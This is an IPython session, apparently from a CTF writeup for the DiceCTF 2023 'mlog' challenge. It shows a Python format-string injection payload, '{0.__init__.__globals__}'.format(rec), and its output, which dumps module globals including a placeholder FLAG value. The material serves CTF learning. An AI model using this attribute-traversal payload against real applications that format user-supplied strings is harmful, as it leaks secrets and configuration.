 In [2]: '{0.time} {0.__init__.__globals__}'.format(rec)
Out[2]: '03/Feb/2023:20:59:59 +0000 {\'__name__\': \'__main__\', \'__doc__\': \'Automatically created module for IPython interactive environment\', \'__package__\': None, \'__loader__\': None, \'__spec__\'
: None, \'__builtin__\': <module \'builtins\' (built-in)>, \'__builtins__\': <module \'builtins\' (built-in)>, \'_ih\': [\'\', \'import os\\nfrom collections import defaultdict\\nfrom dataclasses import da
taclass\\nfrom typing import Optional\\n\\nFLAG = os.getenv("FLAG")\\n\\n# Helper because I\\\'m lazy ;)\\nclass MagicDict(defaultdict):\\n    def __init__(self, d):\\n        super().__init__(lambda: None
, d)\\n\\n@dataclass\\nclass RequestRecord:\\n    time: str\\n    server: str\\n    method: str\\n    url: str\\n    status: int\\n    bytes_sent: int\\n    time_elapsed: float\\n    remote_addr: str\\n   
 user: Optional[str]\\n    headers: MagicDict\\n\\nexample_entries = [\\n    RequestRecord(\\n        time="03/Feb/2023:20:59:59 +0000",\\n        server="ctf.dicega.ng",\\n        method="GET",\\n        
url="/api/v1/challs",\\n        status=401,\\n        bytes_sent=77,\\n        time_elapsed=12.5583,\\n        remote_addr="192.203.219.26",\\n        headers=MagicDict(\\n            {\\n                "
User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36",\\n                "Host": "ctf.dicega.ng",\\n                "Accept": "*/*",
\\n                "Connection": "keep-alive",\\n                "Referer": "https://ctf.dicega.ng/challs",\\n            }\\n        ),\\n        user=None,\\n    )\\n]\\n\\nrec=example_entries[0]\', "\'{
0.time} {0.__init__.__globals__}\'.format(rec)"], \'_oh\': {}, \'_dh\': [PosixPath(\'/home/nikos/ctfs/diceCTF23/misc/mlog/writeup\')], \'In\': [\'\', \'import os\\nfrom collections import defaultdict\\nfro
m dataclasses import dataclass\\nfrom typing import Optional\\n\\nFLAG = os.getenv("FLAG")\\n\\n# Helper because I\\\'m lazy ;)\\nclass MagicDict(defaultdict):\\n    def __init__(self, d):\\n        super(
).__init__(lambda: None, d)\\n\\n@dataclass\\nclass RequestRecord:\\n    time: str\\n    server: str\\n    method: str\\n    url: str\\n    status: int\\n    bytes_sent: int\\n    time_elapsed: float\\n   
 remote_addr: str\\n    user: Optional[str]\\n    headers: MagicDict\\n\\nexample_entries = [\\n    RequestRecord(\\n        time="03/Feb/2023:20:59:59 +0000",\\n        server="ctf.dicega.ng",\\n        m
ethod="GET",\\n        url="/api/v1/challs",\\n        status=401,\\n        bytes_sent=77,\\n        time_elapsed=12.5583,\\n        remote_addr="192.203.219.26",\\n        headers=MagicDict(\\n          
  {\\n                "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36",\\n                "Host": "ctf.dicega.ng",\\n         
       "Accept": "*/*",\\n                "Connection": "keep-alive",\\n                "Referer": "https://ctf.dicega.ng/challs",\\n            }\\n        ),\\n        user=None,\\n    )\\n]\\n\\nrec=exa
mple_entries[0]\', "\'{0.time} {0.__init__.__globals__}\'.format(rec)"], \'Out\': {}, \'get_ipython\': <bound method InteractiveShell.get_ipython of <IPython.terminal.interactiveshell.TerminalInteractiveSh
ell object at 0x7f232a69e920>>, \'exit\': <IPython.core.autocall.ExitAutocall object at 0x7f232a69dae0>, \'quit\': <IPython.core.autocall.ExitAutocall object at 0x7f232a69dae0>, \'_\': \'\', \'__\': \'\',
\'___\': \'\', \'_i\': \'import os\\nfrom collections import defaultdict\\nfrom dataclasses import dataclass\\nfrom typing import Optional\\n\\nFLAG = os.getenv("FLAG")\\n\\n# Helper because I\\\'m lazy ;)
\\nclass MagicDict(defaultdict):\\n    def __init__(self, d):\\n        super().__init__(lambda: None, d)\\n\\n@dataclass\\nclass RequestRecord:\\n    time: str\\n    server: str\\n    method: str\\n    ur
l: str\\n    status: int\\n    bytes_sent: int\\n    time_elapsed: float\\n    remote_addr: str\\n    user: Optional[str]\\n    headers: MagicDict\\n\\nexample_entries = [\\n    RequestRecord(\\n        ti
me="03/Feb/2023:20:59:59 +0000",\\n        server="ctf.dicega.ng",\\n        method="GET",\\n        url="/api/v1/challs",\\n        status=401,\\n        bytes_sent=77,\\n        time_elapsed=12.5583,\\n 
       remote_addr="192.203.219.26",\\n        headers=MagicDict(\\n            {\\n                "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
9.0.0.0 Safari/537.36",\\n                "Host": "ctf.dicega.ng",\\n                "Accept": "*/*",\\n                "Connection": "keep-alive",\\n                "Referer": "https://ctf.dicega.ng/chall
s",\\n            }\\n        ),\\n        user=None,\\n    )\\n]\\n\\nrec=example_entries[0]\', \'_ii\': \'\', \'_iii\': \'\', \'_i1\': \'import os\\nfrom collections import defaultdict\\nfrom dataclasses
 import dataclass\\nfrom typing import Optional\\n\\nFLAG = os.getenv("FLAG")\\n\\n# Helper because I\\\'m lazy ;)\\nclass MagicDict(defaultdict):\\n    def __init__(self, d):\\n        super().__init__(la
mbda: None, d)\\n\\n@dataclass\\nclass RequestRecord:\\n    time: str\\n    server: str\\n    method: str\\n    url: str\\n    status: int\\n    bytes_sent: int\\n    time_elapsed: float\\n    remote_addr:
 str\\n    user: Optional[str]\\n    headers: MagicDict\\n\\nexample_entries = [\\n    RequestRecord(\\n        time="03/Feb/2023:20:59:59 +0000",\\n        server="ctf.dicega.ng",\\n        method="GET",\
\n        url="/api/v1/challs",\\n        status=401,\\n        bytes_sent=77,\\n        time_elapsed=12.5583,\\n        remote_addr="192.203.219.26",\\n        headers=MagicDict(\\n            {\\n       
         "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36",\\n                "Host": "ctf.dicega.ng",\\n                "Accep
t": "*/*",\\n                "Connection": "keep-alive",\\n                "Referer": "https://ctf.dicega.ng/challs",\\n            }\\n        ),\\n        user=None,\\n    )\\n]\\n\\nrec=example_entries[
0]\', \'os\': <module \'os\' from \'/home/nikos/.pyenv/versions/3.10.5/lib/python3.10/os.py\'>, \'defaultdict\': <class \'collections.defaultdict\'>, \'dataclass\': <function dataclass at 0x7f232c188700>,
\'Optional\': typing.Optional, \'FLAG\': \'dice{dummy}\', \'MagicDict\': <class \'__main__.MagicDict\'>, \'RequestRecord\': <class \'__main__.RequestRecord\'>, \'example_entries\': [RequestRecord(time=\'03
/Feb/2023:20:59:59 +0000\', server=\'ctf.dicega.ng\', method=\'GET\', url=\'/api/v1/challs\', status=401, bytes_sent=77, time_elapsed=12.5583, remote_addr=\'192.203.219.26\', user=None, headers=MagicDict(<
function MagicDict.__init__.<locals>.<lambda> at 0x7f2329e26f80>, {\'User-Agent\': \'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36\', \'Hos
t\': \'ctf.dicega.ng\', \'Accept\': \'*/*\', \'Connection\': \'keep-alive\', \'Referer\': \'https://ctf.dicega.ng/challs\'}))], \'rec\': RequestRecord(time=\'03/Feb/2023:20:59:59 +0000\', server=\'ctf.dice
ga.ng\', method=\'GET\', url=\'/api/v1/challs\', status=401, bytes_sent=77, time_elapsed=12.5583, remote_addr=\'192.203.219.26\', user=None, headers=MagicDict(<function MagicDict.__init__.<locals>.<lambda>
 at 0x7f2329e26f80>, {\'User-Agent\': \'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36\', \'Host\': \'ctf.dicega.ng\', \'Accept\': \'*/*\',
\'Connection\': \'keep-alive\', \'Referer\': \'https://ctf.dicega.ng/challs\'})), \'_i2\': "\'{0.time} {0.__init__.__globals__}\'.format(rec)"}'